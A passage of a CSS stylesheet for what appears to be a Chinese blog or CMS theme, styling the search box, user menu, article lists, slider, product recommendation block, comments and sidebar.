  cursor: pointer;
  background: transparent;
  position: absolute;
  top: 2px;
  right: 4px
}

.search .btn:before {
  content: "\e6e1";
  font-size: 24px;
  color: #999;
  font-family: iconfont;
  font-weight: 600;
  display: inline-block;
  vertical-align: top
}

.user {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1
}

.userlink {
  margin: 17px 0 0;
  display: inline-block;
  vertical-align: top
}

.userlink a {
  color: #fff;
  opacity: .8
}

.userinfo {
  width: 110px;
  min-height: 60px;
  text-align: center;
  cursor: default;
  display: inline-block;
  vertical-align: top
}

.userinfo .uimg {
  height: 59px;
  line-height: 60px;
  display: block
}

.userinfo .uimg img {
  width: 28px;
  height: 28px;
  margin: 16px 5px 0 0;
  border-radius: 50%;
  background: #fff;
  display: inline-block;
  vertical-align: top
}

.userinfo .uimg a {
  max-width: 60px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline-block
}

.userinfo img {
  width: 28px;
  height: 28px;
  border-radius: 50%
}

.userinfo i {
  font-size: 30px;
  color: #98c1f5;
  display: inline-block;
  vertical-align: middle
}

.userinfo p {
  height: 30px;
  margin-top: 5px;
  font-size: 12px;
  color: #fff;
  text-align: center;
  line-height: 27px;
  display: none
}

.userinfo.on {
  background: #2b5e9b
}

.userinfo.on .usernav,.userinfo.on p {
  display: block
}

.usernav {
  line-height: 30px;
  border-top: 1px solid #215491;
  display: none
}

.usernav ul {
  padding: 10px 0 10px;
  text-align: left;
  border-top: 1px solid #5386c3
}

.usernav ul a {
  font-size: 12px;
  color: #a3d6ff;
  display: block
}

.usernav ul a:hover {
  color: #fff;
  text-decoration: none;
  background: #3f72af
}

.usernav ul a:hover i:before {
  color: #fff
}

.usernav ul a i {
  width: 16px;
  margin: 0 8px 0 14px;
  font-size: 20px;
  display: inline-block;
  vertical-align: top
}

.usernav ul a i:before {
  color: #a3d6ff;
  font-family: iconfont;
  vertical-align: top
}

.logout {
  height: 36px
}

.icoqq:before {
  content: "\e60f";
  font-family: iconfont;
  vertical-align: top
}

.icoqq:hover {
  color: #00a3e1
}

.icoweibo:before {
  content: "\e612";
  font-family: iconfont;
  vertical-align: top
}

.icoweibo:hover {
  color: #e6162d
}

.icoweixin:before {
  content: "\e610";
  font-size: 14px;
  font-family: iconfont;
  vertical-align: top
}

.icoweixin:hover {
  color: #00d500
}

.icoqzone:before {
  content: "\e63f";
  font-family: iconfont;
  vertical-align: top
}

.icoqzone:hover {
  color: #ffce00
}

.icofeed:before {
  content: "\e7b9";
  font-family: iconfont;
  vertical-align: top
}

.icofeed:hover {
  color: #3f72af
}

.icoedit {
  margin: 0 0 0 18px
}

.icoedit:before {
  content: "\e6e5";
  font-family: iconfont;
  vertical-align: top
}

.icoprev:before {
  content: "\e6db";
  font-family: iconfont;
  vertical-align: top
}

.iconext:before {
  content: "\e6a4";
  font-family: iconfont;
  vertical-align: top
}

.icoh:before {
  content: "\e6be";
  font-size: 18px;
  font-family: iconfont;
  vertical-align: top
}

.icousername i {
  font-size: 27px;
  top: 6px;
  left: 5px
}

.icousername i:after {
  content: "\e6a7";
  font-family: iconfont;
  vertical-align: top
}

.icopassword i {
  font-size: 28px;
  top: 6px;
  left: 5px
}

.icopassword i:after {
  content: "\e62b";
  font-family: iconfont;
  vertical-align: top
}

.icoinvite i {
  font-size: 24px;
  top: 9px;
  left: 8px
}

.icoinvite i:after {
  content: "\e6a8";
  font-family: iconfont;
  vertical-align: top
}

.icoverify i {
  font-size: 17px;
  top: 14px;
  left: 11px
}

.icoverify i:after {
  content: "\e8c1";
  font-family: iconfont;
  vertical-align: top
}

.icouseremail i {
  font-size: 20px;
  top: 11px;
  left: 9px
}

.icouseremail i:after {
  content: "\e644";
  font-family: iconfont;
  vertical-align: top
}

.icoarticle:before {
  content: "\e6e2";
  font-family: iconfont;
  vertical-align: top
}

.icocommon:before {
  content: "\e6a6";
  font-family: iconfont;
  vertical-align: top
}

.icoedit:before {
  content: "\e6e5";
  font-family: iconfont;
  vertical-align: top
}

.icomodify:before {
  content: "\e6f0";
  font-family: iconfont;
  vertical-align: top
}

.icologout:before {
  content: "\e615";
  font-family: iconfont;
  vertical-align: top
}

.icoshare:before {
  content: "\e0a4";
  font-family: iconfont;
  vertical-align: top
}

.box {
  margin: 80px auto 20px;
  background: #fefefe;
  overflow: hidden
}

.box.nofixed {
  margin: 20px auto
}

.userbox {
  margin: 60px auto 20px;
  background: #fefefe;
  overflow: hidden
}

.userbox.nofixed {
  margin: 0 auto
}

.main {
  border: 1px solid #ebebeb;
  background: #fefefe;
  zoom: 1;
  clear: both
}

.main:after {
  content: "";
  display: block;
  clear: both
}

.sitemap {
  margin-bottom: 5px;
  font-size: 14px;
  color: #999;
  line-height: 24px
}

.sitemap a {
  font-size: 14px;
  color: #333
}

.sitemap a:hover {
  color: #3f72af
}

.content {
  width: 676px;
  float: left;
  display: inline;
  border-right: 1px solid #ebebeb
}
#brand .brandName{
	height: 120px;
	width:100%;
}
@media screen and (max-width: 760px){
	#brand .brandName {
		height: 100%;
	}
}
#brand .brandName::after{
	content:'';
	display:inline-block;
	vertical-align: middle;
}
#brand .brandName>div{
	display:inline-block;
	vertical-align: middle;
	height: 100%;
}
#brand .brandImg{
	margin-right:20px;
}
#brand .brandImg img{
	height:80%;
	margin-top: 10%;
}
#brand .netShop{
	font-size: 0;
	margin-top: 30px;
	margin-bottom: 30px;
}
#brand .netShop>div{
	display: inline-block;
	width: 50%;
	font-size: 12px;
	padding: 10px 10%;
	box-sizing: border-box;
	text-align: center;
}
#brand .netShop img{
	margin-bottom: 10px;
}
#brand .netShop a{
	padding: 5px 8px;
	border: 1px red dotted;
	border-radius: 5px;
	font-weight: 600;
}
.slide {
  padding: 20px;
  border-bottom: 1px solid #ebebeb;
  position: relative
}

.slidelist {
  display: none
}

.slide li {
  background: #fff;
  overflow: hidden;
  zoom: 1;
  clear: both
}

.slide li:after {
  content: "";
  display: block;
  clear: both
}

.slideimg {
  width: 380px;
  float: left;
  display: inline;
  overflow: hidden
}

.slideimg a {
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  text-align: center;
  overflow: hidden;
  position: relative;
  display: block
}

.slideimg a img {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  left: 0
}

.slideimg:hover img {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1)
}

.slidecon {
  width: 232px;
  float: right;
  padding: 0 0 20px 15px;
  font-size: 12px;
  color: #666
}

.slidetitle {
  padding: 10px 0;
  border-bottom: 1px dotted #ebebeb
}

.slidetitle span {
  max-height: 56px;
  text-overflow: ellipsis;
  word-break: break-all;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical
}

.slidetitle a {
  font-size: 24px;
  line-height: 28px
}

.slideintro {
  max-height: 72px;
  padding: 10px 0 5px;
  line-height: 24px;
  text-overflow: ellipsis;
  word-break: break-all;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical
}

.slidetime {
  color: #aaa
}

.slidetime a {
  margin-right: 10px;
  color: #3f72af
}

.slidebar {
  width: 232px;
  font-size: 0;
  text-align: center;
  position: absolute;
  right: 20px;
  bottom: 30px
}

.slidebar span a {
  width: 12px;
  height: 12px;
  margin: 3px 8px 0 0;
  border-radius: 100%;
  box-shadow: .5px .5px 1px 0 #333 inset;
  background: #bbb;
  display: inline-block;
  vertical-align: top
}

.slideprev,.slidenext {
  width: 15px;
  height: 15px;
  text-align: center;
  line-height: 15px;
  border: 1px solid #ccc;
  border-radius: 2px;
  background: #fff;
  display: inline-block;
  vertical-align: top
}

.slideprev:before,.slidenext:before {
  font-size: 12px;
  color: #a0a0a0;
  font-weight: 600;
  display: inline-block
}

.slideprev {
  margin-right: 8px
}

.slideprev:before {
  content: "\e6db";
  margin-left: 3px;
  font-family: iconfont
}

.slidenext:before {
  content: "\e6a4";
  font-family: iconfont
}

.slidebtn a.on {
  background: #3f72af
}

.connews {
  padding: 30px 20px 25px;
  border-bottom: 1px solid #ebebeb;
  zoom: 1;
  clear: both
}

.connews:after {
  content: "";
  display: block;
  clear: both
}

.contitle {
  margin-bottom: 20px
}

.contitle h4 {
  padding-left: 10px;
  border-left: 3px solid #3f72af;
  font-size: 18px;
  color: #333;
  line-height: 19px;
  font-weight: normal
}

.newscon ul {
  width: 110%;
  zoom: 1;
  clear: both
}

.newscon ul:after {
  content: "";
  display: block;
  clear: both
}

.newscon ul li {
  width: 300px;
  height: 30px;
  float: left;
  padding-right: 30px;
  line-height: 30px;
  overflow: hidden
}

.newscon ul li a {
  width: 230px;
  height: 26px;
  float: left;
  display: inline;
  font-size: 14px;
  overflow: hidden
}

.newscon ul li span {
  width: 50px;
  height: 26px;
  float: right;
  display: inline;
  text-align: right;
  line-height: 27px;
  overflow: hidden
}

.newscon ul li span a {
  width: auto;
  float: none;
  font-size: 12px;
  color: #aaa
}

.newscon ul li span a:hover {
  color: #3f72af
}

.newscon ul li:before {
  content: "\e6a4";
  float: left;
  display: inline;
  margin: 0 5px 0 -5px;
  font-size: 14px;
  color: #3f72af;
  font-family: iconfont
}

.adsimg {
  width: 100%;
  border-bottom: 1px solid #ebebeb
}

.adsimg img {
  width: 100%;
	display:block;
}

.concms {
  margin-right: -1px;
  zoom: 1;
  clear: both
}

.concms:after {
  content: "";
  display: block;
  clear: both
}

.cmslist {
  width: 50%;
  min-height: 329px;
  _height: 329px;
  float: left;
  margin-bottom: -1px;
  padding: 20px 18px;
  border-bottom: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  box-sizing: border-box
}

.cmslist li {
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  position: relative
}

.cmslist li.cmstop {
  height: 90px;
  margin-bottom: 10px;
  padding: 0
}

.cmslist li.cmstop:before {
  display: none
}

.cmslist li a {
  font-size: 14px
}

.cmslist li span {
  padding-left: 10px;
  font-size: 12px;
  color: #999;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  display: none
}

.cmslist li:before {
  content: "\e6a4";
  float: left;
  display: inline;
  margin: 0 5px 0 -5px;
  font-size: 14px;
  color: #3f72af;
  font-family: iconfont
}

.cmslist .cmsinfo a {
  font-size: 18px;
  line-height: 22px;
  text-overflow: ellipsis;
  word-break: break-all;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical
}

.cmstitle {
  height: 28px;
  padding-bottom: 10px
}

.cmstitle h4 {
  height: 17px;
  padding-left: 10px;
  border-left: 3px solid #3f72af;
  font-size: 18px;
  color: #333;
  line-height: 19px;
  font-weight: normal
}

.cmstitle h4 .catelink {
  color: #333;
  text-decoration: none
}

.cmstitle h4 .more {
  float: right;
  display: inline;
  font-size: 12px;
  color: #999
}

.cmstitle h4 .more:hover {
  color: #3f72af
}

.cmsimg {
  width: 140px;
  float: left;
  display: inline;
  overflow: hidden;
  position: relative
}

.cmsimg i {
  width: 100%;
  height: 0;
  padding-bottom: 65%;
  text-align: center;
  overflow: hidden;
  position: relative;
  display: block
}

.cmsimg i img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0
}

.cmsimg:hover img {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1)
}

.cmsinfo {
  width: 145px;
  float: right;
  display: inline;
  line-height: 20px
}

.cmsinfo a {
  max-height: 44px;
  display: block
}

.cmsinfo .cmsintro {
  height: 40px;
  padding-top: 10px;
  font-size: 12px;
  color: #999;
  line-height: 18px;
  overflow: hidden
}

.catalog {
  padding: 18px
}

.post {
  margin-bottom: 20px;
  padding: 0 0 20px;
  border-bottom: 1px dotted #ebebeb;
  overflow: hidden
}

.postimg {
  width: 180px;
  float: left;
  display: inline;
  margin-right: 30px;
  overflow: hidden
}

.postimg a {
  width: 100%;
  height: 0;
  padding-bottom: 65%;
  text-align: center;
  overflow: hidden;
  position: relative;
  display: block
}

.postimg a img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0
}

.postimg:hover img {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1)
}

.postbox {
  color: #a8a8a8;
  overflow: hidden
}

.postbox a {
  font-size: 12px
}

.postbox h3 {
  margin-bottom: 2px;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

.postbox h3 a {
  font-size: 18px;
  font-weight: bold
}

.postbox .pagebar {
  padding: 0;
  border: 0
}
.posttags {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	line-height: 20px;
	font-size: 12px;
}
.posttags a {
		color: #999;
	}
.postintro {
  width: 100%;
  height: 40px;
  margin-bottom: 5px;
  color: #999;
  line-height: 20px;
  text-overflow: ellipsis;
  word-break: break-all;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical
}

.postinfo {
  font-size: 12px;
  color: #999;
  line-height: 20px
}

.postinfo span {
  margin-right: 15px
}

.postinfo span:before {
  font-size: 20px;
  font-family: iconfont, arial, "microsoft yahei";
  display: inline-block;
  vertical-align: top
}

.postinfo a {
  color: #999
}

.post .editarticle,.post .delarticle {
  display: none
}

.post:hover .editarticle,.post:hover .delarticle {
  display: inline-block
}

.cateads {
	height:118px;
  margin-bottom: 20px;
  padding: 0 0 20px;
  border-bottom: 1px dotted #ebebeb;
  overflow: hidden
}

.pagebar,.cmtpagebar,.userpagebar {
  width: 100%;
  margin: 20px auto;
  font-size: 14px;
  text-align: center;
  line-height: 28px;
  background: #fff;
  clear: both
}

.pagebar .now-page,.cmtpagebar .now-page,.userpagebar .now-page,.pagebar .a1:first-child {
  margin: 5px;
  padding: 5px 10px;
  color: #fff;
  font-weight: bolder;
  line-height: 16px;
  background: #3f72af;
  display: inline-block;
	box-shadow: 0px 4px 5px 0px #e6ebf5;
	border-radius: 2px;
	text-decoration: none;
	box-sizing: border-box;
}

.pagebar a,.cmtpagebar a,.userpagebar a {
  margin: 4px;
  padding: 0 10px;
  color: #777;
  font-weight: bolder;
  background: #fff;
  display: inline-block;
	box-shadow: 0px 4px 5px 0px #e6ebf5;
	border-radius: 2px;
	text-decoration: none;
	box-sizing: border-box;
}

.pagebar a:hover,.cmtpagebar a:hover,.userpagebar a:hover {
  color: #fff;
  background: #3f72af
}

.pagination-loading {
  margin: 20px 0;
  padding: 10px 0;
  text-align: center;
  border-radius: 2px;
  background: #ebebeb
}

.ias_trigger {
  margin: 20px 0 20px
}

.ias_trigger a {
  padding: 10px 0;
  font-size: 16px;
  color: #333;
  text-align: center;
  border: 1px solid #ebebeb;
  background: #fff;
  display: block
}

.ias_trigger a:hover {
  color: #333;
  background: #ebebeb
}

.single {
  padding: 0 10px
}

.single h1 {
  margin: 20px 0 10px;
  font-size: 24px;
  color: #333;
  line-height: 40px
}

.single .pageline {
  margin-bottom: 15px;
  border-bottom: 1px dotted #ebebeb
}

.auth:before {
  content: "\e6a7";
  margin: 0 5px 0 0;
  font-size: 12px
}

.cata:before {
  content: "\e62c";
  margin: 0 5px 0 0;
  font-size: 14px
}

.date:before {
  content: "\e69d";
  margin: 0 5px 0 0;
  font-size: 13px
}

.viewnum:before {
  content: "\e6a5";
  margin: 0 5px 0 0;
  font-size: 13px
}

.cmtnum:before {
  content: "\e6a6";
  margin: 1px 5px 0 0;
  font-size: 12px
}

.editarticle:before {
  content: "\e6e5";
  margin: 0 3px 0 0;
  font-size: 12px
}

.delarticle:before {
  content: "\e699";
  margin: 0 3px 0 0;
  font-size: 12px
}

.articlecon {
  margin-bottom: 24px;
  font-size: 14px;
  color: #333;
  line-height: 30px;
  word-wrap: break-word;
  overflow: hidden
}

.articlecon ul,.articlecon ol {
  margin-bottom: 20px;
  list-style-position: inside
}

.articlecon ul p,.articlecon ol p {
  display: inline
}

.articlecon .intro p {
  margin: 0;
  font-size: 14px;
  color: #999;
  display: inline
}

.articlecon .intro img,.articlecon .intro embed {
  display: none
}

.articlecon .intro span {
  color: #999
}

.articlecon a {
  color: #3f72af;
  text-decoration: underline
}

.articlecon img {
  height: auto !important;
  margin: auto;
  display: block
}

.article .info {
  margin-bottom: 10px;
  font-size: 12px;
  color: #a8a8a8;
  line-height: 20px;
  overflow: hidden
}

.article .info span {
  margin-right: 15px
}

.article .info span:before {
  font-size: 20px;
  font-family: iconfont, arial, "microsoft yahei";
  display: inline-block;
  vertical-align: top
}

.article .info a {
  color: #a8a8a8
}
/* 文章内容 商品推荐块 样式 */
.tuijian{
	padding: 15px;
	box-sizing: border-box;
	font-size: 0;
	margin: 20px auto;
	border-radius: 10px;
	background-color: #f9f9fa;
	display: flex;
}

.tuijian img{
	width: 90px;
	height: 90px !important;
	border-radius: 5px;
}
.tuijian>div{
	margin-left: 16px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	max-width: 518px;
}
.tuijian>div .title{
	font-size: 16px;
}
.tuijian>div .price{
	font-size: 20px;
	color: #f60;
	line-height: 20px;
	font-weight: 600;
	font-family: PingFangSC-Medium;
}
.tuijian>div .price:first-letter{
	font-size: 12px;
}
.tuijian>div a{
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-ms-flex-item-align: end;
	align-self: flex-end;
	width: 78px;
	height: 30px;
	border: 1px solid rgba(255,102,0,.5);
	border-radius: 24.17px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 14px;
	color: #f60;
	letter-spacing: 0;
	text-align: center;
	line-height: 14px;
	font-weight: 600;
	text-decoration: none;
}

/* 商品推荐块 结束 */

.postcon p {
  margin-bottom: 6px;
  text-align: justify;
  text-justify: inter-ideograph;
  position: relative
}

.postcon p img {
  margin: 0 auto !important;
  display: block !important;
	max-width:100% !important;
}

.postcon h1,.postcon h2,.postcon h3,.postcon h4,.postcon h5,.postcon h6 {
  margin-bottom: 20px;
  line-height: 1.5;
  border-bottom: 1px solid #ebebeb;
  position: relative
}

.postcon h1:after,.postcon h2:after,.postcon h3:after,.postcon h4:after,.postcon h5:after,.postcon h6:after {
  content: "";
  width: 32px;
  height: 0;
  border-bottom: 2px solid #3f72af;
  position: absolute;
  left: 0;
  bottom: -1px
}

.postcon h1 {
  font-size: 24px
}

.postcon h2 {
  font-size: 22px
}

.postcon h3 {
  font-size: 20px
}

.postcon h4 {
  font-size: 18px
}

.postcon h5 {
  font-size: 16px
}

.postcon h6 {
  font-size: 16px
}

.postcon blockquote {
  margin-bottom: 20px;
  padding: 10px 20px 10px 50px;
  font-size: 14px;
  color: #888;
  line-height: 24px;
  border: 1px dotted #ccc;
  background: #f8f8f8;
  position: relative
}

.postcon blockquote:before {
  content: "“";
  font-size: 80px;
  color: #ebebeb;
  font-family: arial;
  line-height: 1;
  position: absolute;
  top: 10px;
  left: 14px
}

.postcon blockquote p {
  margin: 0
}

.postcon table {
  margin-bottom: 20px;
  font-size: 14px;
  border-collapse: collapse;
  border-spacing: 0
}

.postcon .th {
  width: 100px;
  background: #f5f5f5
}

.postcon td {
  width: 308px;
  padding: 5px 10px;
  color: #666;
  line-height: 24px;
  border: 1px solid #ebebeb
}

.postcon div.prism-show-language>div.prism-show-language-label[data-language] {
  font-size: 14px
}

.postcon pre[class*="language-"] {
  margin-bottom: 20px;
  font-size: 14px
}

.videowrap {
  overflow: hidden
}

.videobox {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  background: #111;
  display: block
}

.videobox object,.videobox video,.videobox embed,.videobox iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block
}

.searchnull {
  padding: 10% 0;
  font-size: 16px;
  color: #888;
  text-align: center
}

.searchnull:before {
  content: "\e869";
  margin-bottom: 10px;
  font-size: 100px;
  color: #ebebeb;
  font-family: iconfont;
  display: block
}

.intro {
  margin: 10px 0 20px;
  padding: 20px;
  line-height: 24px;
  border: 1px dashed #ebebeb
}

.reltitle,.cmttitle {
  height: 30px;
  line-height: 19px;
  border-bottom: 1px solid #ebebeb
}

.reltitle h3,.cmttitle h3 {
  padding-left: 10px;
  font-size: 18px;
  color: #333;
  border-left: 3px solid #3f72af;
  font-weight: normal;
  display: inline-block
}

.reltitle i,.cmttitle i {
  padding-left: 10px;
  font-size: 16px;
  color: #ccc;
  font-family: 'Palatino Linotype', 'simsun';
  font-style: italic;
  text-transform: uppercase
}

.relates {
  margin-bottom: 20px
}

.relates ul {
  margin: 20px 0 0 -20px;
  *margin-left: -30px;
  font-size: 0;
  overflow: hidden
}

.relates li {
  width: 25%;
  overflow: hidden;
  display: inline-block;
  vertical-align: top
}

.relates a {
  margin: 0 0 20px 20px;
  font-size: 12px;
  color: #666;
  line-height: 20px;
  overflow: hidden;
  display: block
}

.relates a:hover {
  color: #3f72af;
  text-decoration: underline
}

.relates a:hover img {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1)
}

.relates span {
  width: 100%;
  height: 0;
  margin: 0 0 10px;
  padding-bottom: 65%;
  overflow: hidden;
  position: relative;
  display: block
}

.relates img {
  width: 100%;
  min-height: 100%;
  position: absolute
}

.relates em {
  font-style: normal;
  text-overflow: ellipsis;
  word-break: break-all;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
	white-space: nowrap;
}

.comment h4 {
  padding: 18px 0 5px;
  font-size: 16px;
  color: #333;
  font-weight: normal
}

.sharebox .label {
  color: #999;
  line-height: 30px
}

.sharebox .label,.sharebox .sharebtn {
  display: inline-block
}

.paging {
  margin: 10px 0 40px;
  padding: 30px 0 0;
  border-top: 1px solid #eee;
  overflow: hidden
}

.paging .prepage {
  width: 50%;
  float: left
}

.paging .nextpage {
  width: 50%;
  float: right;
  text-align: right
}

.paging span {
  color: #929292
}

.paging p a {
  font-size: 14px;
  color: #666;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: block
}

.paging p a:hover {
  color: #3f72af;
  text-decoration: underline
}

.cmt,.relate,.pages {
  padding: 20px 0;
  line-height: 26px;
  zoom: 1;
  clear: both
}

.cmt:after,.relate:after,.pages:after {
  content: "";
  display: block;
  clear: both
}

.cmtsitem {
  padding: 24px 0;
  border-bottom: 1px dotted #ebebeb;
  zoom: 1;
  clear: both
}

.cmtsitem:after {
  content: "";
  display: block;
  clear: both
}

.cmtsitem .avatar {
  width: 48px;
  height: 48px;
  float: left;
  display: inline;
  margin-right: 10px;
  overflow: hidden
}

.cmtsitem .avatar img {
  width: 48px;
  height: 48px;
  border-radius: 3px
}

.cmtsitem .cmtscon .avatar {
  display: none
}

.cmtscon {
  margin-left: 65px
}

.cmtsdate {
  float: right;
  display: inline;
  font-size: 14px;
  color: #bbb
}

.cmtsname {
  display: inline-block
}

.cmtsname a {
  font-size: 14px;
  color: #333
}

.cmtsbody {
  margin-top: 10px;
  font-size: 14px;
  line-height: 26px;
  word-wrap: break-word;
  word-break: break-all;
	color: #999;
	text-align: justify;
}

.cmtsbody .cmtscon {
  margin: 0;
  padding-left: 20px;
  border-left: 2px solid #ebebeb
}

.cmtsbody .cmtsfoot {
  display: none
}

.cmtsreply {
  margin-top: 15px;
  padding-left: 20px;
  border-left: 2px solid #ebebeb
}

.cmtsreplyname {
  font-size: 14px;
  color: #888
}

.cmtsreplyname a {
  font-size: 14px;
  color: #333
}

.cmtsreplycon {
  margin-top: 10px;
  word-wrap: break-word;
  word-break: break-all
}

.cmtsreplydate {
  margin-top: 10px;
  font-size: 14px;
  color: #bbb
}

.cmtsfoot {
  margin-top: 10px
}

.cmtsfoot .reply {
  font-size: 12px;
  color: #888
}

.cmtsfoot .reply:before {
  content: "\e6a6";
  margin-right: 3px;
  font-size: 21px;
  color: #888;
  font-family: iconfont;
  vertical-align: middle
}

.cmtsfoot .reply:hover {
  color: #3f72af;
  text-decoration: none
}

.cmtsfoot .reply:hover:before {
  color: #3f72af
}

.cmts.nocmt {
  padding: 15px 30px;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb
}

.cmts.nocmt:before {
  content: attr(data-content);
  width: 100%;
  font-size: 20px;
  color: #888;
  text-align: center;
  display: inline-block
}

.reply-frm {
  border-left: 2px solid #ebebeb;
  padding: 0 0 0 20px;
  margin-top: 15px;
  box-shadow: none
}

.reply-frm .cmtimg {
  display: none
}

.reply-frm .cmtarea {
  padding: 0
}

#cancel-reply {
  height: 26px;
  margin-left: 20px;
  padding: 0 10px 0 6px;
  font-size: 14px;
  color: #3f72af;
  line-height: 25px;
  border: 0;
  outline: 0;
  box-sizing: content-box;
  cursor: pointer;
  background: #fff;
  display: none
}

#cancel-reply:before {
  content: "\e6ab";
  margin-right: 3px;
  font-size: 23px;
  color: #3f72af;
  font-family: iconfont;
  vertical-align: sub
}

.comment {
  margin-top: 20px;
  zoom: 1;
  clear: both
}

.comment:after {
  content: "";
  display: block;
  clear: both
}

.cmtimg {
  width: 68px;
  float: left
}

.cmtimg img {
  width: 48px;
  height: 48px;
  border-radius: 3px
}

.cmtinfo {
  padding-left: 70px;
  font-size: 14px;
  word-break: break-all
}

.cmtinfo a {
  color: #333
}

.cmtinfo .cmt {
  margin: 15px 0 0 -20px;
  padding-bottom: 0
}

.cmtinfo .cmt .cmt {
  margin: 15px 0 0 -20px;
  padding-bottom: 0
}

.cmtinfo .cmt .cmt .cmt {
  margin: 15px 0 0 -20px;
  padding-bottom: 0
}

.cmtinfo .cmtinfo {
  width: 500px
}

.cmtinfo .cmtinfo .cmtinfo {
  width: 430px
}

.cmtinfo .cmtinfo .cmtinfo .cmtinfo {
  width: 360px
}

.cmttime,.cmttime a {
  font-size: 12px;
  color: #888
}

.cmtarea {
  padding-left: 68px
}

.cmtarea textarea {
  width: 100%;
  margin: 0 0 10px;
  padding: 5px 15px;
  font-size: 16px;
  color: #333;
  line-height: 28px;
  border: 1px solid #ebebeb;
  outline: 0;
  border-radius: 3px;
  overflow: hidden;
  vertical-align: top;
  box-sizing: border-box
}

.cmtarea textarea:focus {
  color: #3f72af;
  background-color: #fff;
  border-color: #aab7c1;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(31, 73, 119, 0.1)
}

.cmtsubmit {
  margin-top: 2px;
  text-align: left;
  zoom: 1;
  clear: both
}

.cmtsubmit:after {
  content: "";
  display: block;
  clear: both
}

.cmtsubmit span {
  float: left;
  display: inline;
  color: #999;
  line-height: 32px
}

.cmtsubmit button {
  width: 74px;
  float: right;
  font-size: 16px;
  color: #fff;
  font-family: microsoft yahei;
  line-height: 30px;
  text-align: center;
  border: 0;
  border-radius: 2px;
  outline: 0;
  cursor: pointer;
  background: #3f72af
}

.cmtform {
  width: 100%;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 20px;
  border-bottom: 1px dotted #ebebeb;
  display: none
}

.cmtform p {
  width: 49%;
  float: left;
  padding: 5px 0
}

.cmtform input {
  width: 180px;
  height: 27px;
  padding: 2px 6px;
  color: #333;
  border: 1px solid #ebebeb;
  outline: 0;
  border-radius: 3px
}

.cmtform input:focus {
  color: #3f72af;
  background-color: #fff;
  border-color: #aab7c1;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(31, 73, 119, 0.1)
}

.cmtform input {
  *display: inline
}

.cmtform label {
  padding: 0 10px;
  line-height: 27px
}

.cmtform #inpVerify {
  width: 100px
}

.cmtform img.imgcode {
  width: 68px;
  height: 31px;
  margin-left: 10px;
  border: 1px solid #ebebeb;
  cursor: pointer;
  vertical-align: top
}

.sidebar {
  width: 260px;
  float: right;
  display: inline;
  padding: 20px
}

.sideblock {
  margin-bottom: 30px
}

.sidetitle {
  width: 100%;
  height: 28px;
  line-height: 19px;
  border-bottom: 1px solid #ebebeb
}

.sidetitle h4 {
  float: left;
  display: inline;
  padding-left: 10px;
  font-size: 18px;
  color: #333;
  font-weight: normal;
  border-left: 3px solid #3f72af
}

.sidetitle span {
  padding-left: 10px;
  font-size: 16px;
  color: #ccc;
  font-family: 'Palatino Linotype', 'simsun';
  font-style: italic;
  text-transform: uppercase
}

.sidecontent {
  padding: 10px 0;
  overflow: hidden
}

.sidecontent ul {
  zoom: 1;
  clear: both;
}
#divTags ul {
	position: relative;
	overflow: hidden;
}

.sidecontent ul:after {
  content: "";
  display: block;
  clear: both
}

.sidecontent li {
  width: 100%;
  float: left;
  display: inline;
  padding: 6px 0;
  line-height: 24px;
  border-bottom: 1px dotted #ebebeb
}

.sidecontent dl {
  width: 100%;
  float: left;
  display: inline;
  padding: 14px 0;
  border-bottom: 1px dotted #ebebeb
}

.sidecontent dl h3 {
  height: 28px
}

.sidecontent dl h3 a {
  font-size: 14px
}

.side ul li {
  width: 100%;
  float: left;
  display: inline;
  padding: 14px 0;
  border-bottom: 1px dotted #ebebeb
}

.sidelist {
  width: 230px;
  float: right;
  display: inline
}

.sidelist h3 {
  height: 30px;
  font-weight: normal;
  line-height: 30px;
  overflow: hidden
}

.sidelist h3 a {
  font-size: 12px
}

.sidelist h3 a:hover {
  color: #3f72af;
  text-decoration: underline
}

.sidelist a {
  font-size: 14px
}

.sidelist p {
  height: 34px;
  font-size: 12px;
  color: #999;
  overflow: hidden
}

.sidelist p img {
  display: none
}

.sideintro {
  padding-bottom: 10px;
  font-size: 12px;
  color: #999
}

.sideimg {
  width: 110px;
  float: left;
  display: inline;
